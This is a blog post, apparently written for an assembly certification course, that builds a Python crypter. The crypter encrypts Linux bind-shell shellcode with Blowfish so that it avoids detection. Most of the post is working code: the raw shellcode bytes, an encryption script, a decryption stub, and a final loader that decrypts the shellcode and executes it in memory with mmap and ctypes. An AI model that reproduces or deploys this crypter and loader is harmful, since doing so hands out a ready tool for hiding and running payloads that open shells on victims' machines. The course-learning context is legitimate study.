Crypters are programs which take the payload as input and encrypt it with a strong cryptographic algorithm in order to avoid detection and make analysis a bit difficult. When delivering the encrypted payload to the target host, the payload is run through a decryption stub which decrypts the payload and executes the decrypted shellcode in memory.
In this blog post, we will create our own crypter. We will encrypt our shellcode using Blowfish algorithm leveraging Python and decrypt the same via a decrypter stub.
Schneier, the creator of Blowfish algorith has stated that,
“Blowfish is unpatented, and will remain so in all countries. The algorithm is hereby placed in the public domain, and can be freely used by anyone.”
An interesting fact about Blowfish algorithm: It was open-sourced during a time when cryptographic algorithms were proprietary. Open-sourcing Blowfish helped multiple technologies back then saving them tremendous amount of reasearch time and efforts required to build a crypto algorithm from scratch.
Here are a few keypoints about the Blowfish algorithm:
- 32 bits < Key length < 448 bits. Which is anything between 4 and 56 character long
- 64 bit blocksize = 8 bytes
This information will serve as the baseline of our encryption routine.
- The key should be more than 4 characters and less than 56
- The length of shellcode should be divisible by 8
We will use “sh3llc0de” as the key and “88888888” as the IV and Bind shell shellcode as our payload.
Following is the encryption routine:
import blowfish
def main():
print("\n")
shellcode = b"\x31\xc0\x31\xdb\x31\xc9\xb3\x01\x51\x53\x6a\x02\x89\xe1\xb0\x66\xcd\x80\x89\xc6\xb0\x66\x31\xdb\x53\x66\x68\x11\x5c\x66\x6a\x02\x89\xe1\x6a\x10\x51\x56\x89\xe1\xb3\x02\xcd\x80\xb0\x66\x31\xdb\x53\x56\x89\xe1\xb3\x04\xcd\x80\xb0\x66\x31\xdb\x53\x53\x56\x89\xe1\xb3\x05\xcd\x80\x89\xc3\xb9\x03\x00\x00\x00\xb0\x3f\x49\xcd\x80\x41\xe2\xf8\x31\xc9\x89\xca\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x80\x31\xc0\xb0\x01\xcd\x80"
len_shellcode = len(shellcode)
#length check
if (len_shellcode % 8) != 0:
print("[!] Shellcode length = %d, not a multiple of 8. Padding required." %len_shellcode)
#calculate number of nops required
nops = 8 - (len_shellcode % 8)
print("[+] Appending %d NOPs to the shellcode\n" %nops)
shellcode = shellcode+b'\x90' * nops
else:
print("[+] Shellcode length = %d, multiple of 8. Padding not required." %len_shellcode)
crypter = blowfish.Cipher(b"sh3llc0de")
iv = b'88888888'
encrypted_shellcode = b"".join(crypter.encrypt_cbc(shellcode, iv))
# raw_shellcode =
print("\n\n")
print("[+] Blowfish encryption completed. Printing encrypted shellcode to be fed to decrypter:\n")
print(encrypted_shellcode)
# print(raw_shellcode)
crypted = ""
shell_array = bytearray(encrypted_shellcode)
for x in bytearray(shell_array):
crypted += '\\x'
crypted += '%02x' % x
print("[+] Raw encrypted shellcode:")
print(crypted)
if __name__ == '__main__':
main()Below is the output of our encryption routine:

Decryption routine:
The decryption routine will do the exact opposite of our encryption routine in order to decrypt our shellcode.
import blowfish
def main():
encrypted_shellcode = b'7@"\x19\xb1\xaf\xd8\xb5\xe7\xe3\x03\x9b\xfd\x9cf\xf5\x8chto\xb43^\xa6W\x8c\x01\xcfR\x1e11\x1d\xca)\x97\x90\xbdF\xb8\xb0l\x15\xe6(t,\x8e\x99\x9a\xee!u\x19`\n\xd1\xbe\xea\xb5\xcd\xa1\xc6\xa2\x08\xdbIi\xe8\xf9X\xf16\xb9\xeb\x15j0-\xe4\x81q\xafW\xb2\x9d\x86\x81]S\x9dSg\xf0\xce\xe1\xfc?\xd99\xf6\xe4\x86\x1e\xdd\xc5\xad_d\x14\x00n'
decrypter = blowfish.Cipher(b'sh3llc0de')
iv = b'88888888'
decrypted_shellcode = b"".join(decrypter.decrypt_cbc(encrypted_shellcode, iv))
print("[+] Decryption completed. Decrypted shellcode:")
print(decrypted_shellcode)
print("\n")
shellbytes = bytearray(decrypted_shellcode)
decrypted = ""
for x in bytearray(shellbytes):
decrypted += '\\x'
decrypted += '%02x' % x
print("[+] Decrypted raw shellcode:")
print(decrypted)
Below is the output of our decryption routine:

Now let’s try to execute our shellcode via Python itself. While searching about this, I came across two ways to execute shellcode directly in Python. The first method is for Windows hosts and second for Linux. We will play along with the first method in the future posts.
- Calling standard Windows API’s via ctypes – VirtualAlloc(), CreateThread() etc. (Windows)
- Using ctypes and mmap – Create a executable buffer, point it to our decrypted shellcode and call the buffer
Below is the final code which decrypts our rncrypted shellcode, prints it on stdout and executes our shellcode.
import blowfish
import mmap
import ctypes
def main():
encrypted_shellcode = b'7@"\x19\xb1\xaf\xd8\xb5\xe7\xe3\x03\x9b\xfd\x9cf\xf5\x8chto\xb43^\xa6W\x8c\x01\xcfR\x1e11\x1d\xca)\x97\x90\xbdF\xb8\xb0l\x15\xe6(t,\x8e\x99\x9a\xee!u\x19`\n\xd1\xbe\xea\xb5\xcd\xa1\xc6\xa2\x08\xdbIi\xe8\xf9X\xf16\xb9\xeb\x15j0-\xe4\x81q\xafW\xb2\x9d\x86\x81]S\x9dSg\xf0\xce\xe1\xfc?\xd99\xf6\xe4\x86\x1e\xdd\xc5\xad_d\x14\x00n'
decrypter = blowfish.Cipher(b'sh3llc0de')
iv = b'88888888'
decrypted_shellcode = b"".join(decrypter.decrypt_cbc(encrypted_shellcode, iv))
print("[+] Decryption completed. Decrypted shellcode:")
print(decrypted_shellcode)
print("\n")
shellbytes = bytearray(decrypted_shellcode)
decrypted = ""
for x in bytearray(shellbytes):
decrypted += '\\x'
decrypted += '%02x' % x
print("[+] Decrypted raw shellcode:")
print(decrypted)
map_memory = mmap.mmap(0, len(decrypted_shellcode), flags=mmap.MAP_SHARED | mmap.MAP_ANONYMOUS, prot=mmap.PROT_WRITE | mmap.PROT_READ | mmap.PROT_EXEC)
map_memory.write(decrypted_shellcode)
result = ctypes.c_int64
args = tuple()
buffered = ctypes.c_int.from_buffer(map_memory)
execute = ctypes.CFUNCTYPE(result, *args)(ctypes.addressof(buffered))
execute()
if __name__ == '__main__':
main()And there we have our custom encrypter and decrypter ready. Below is the output:

And this concludes our series!
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:
http://securitytube-training.com/online-courses/securitytube-linux-assembly-expert/
Student ID: PA-14690
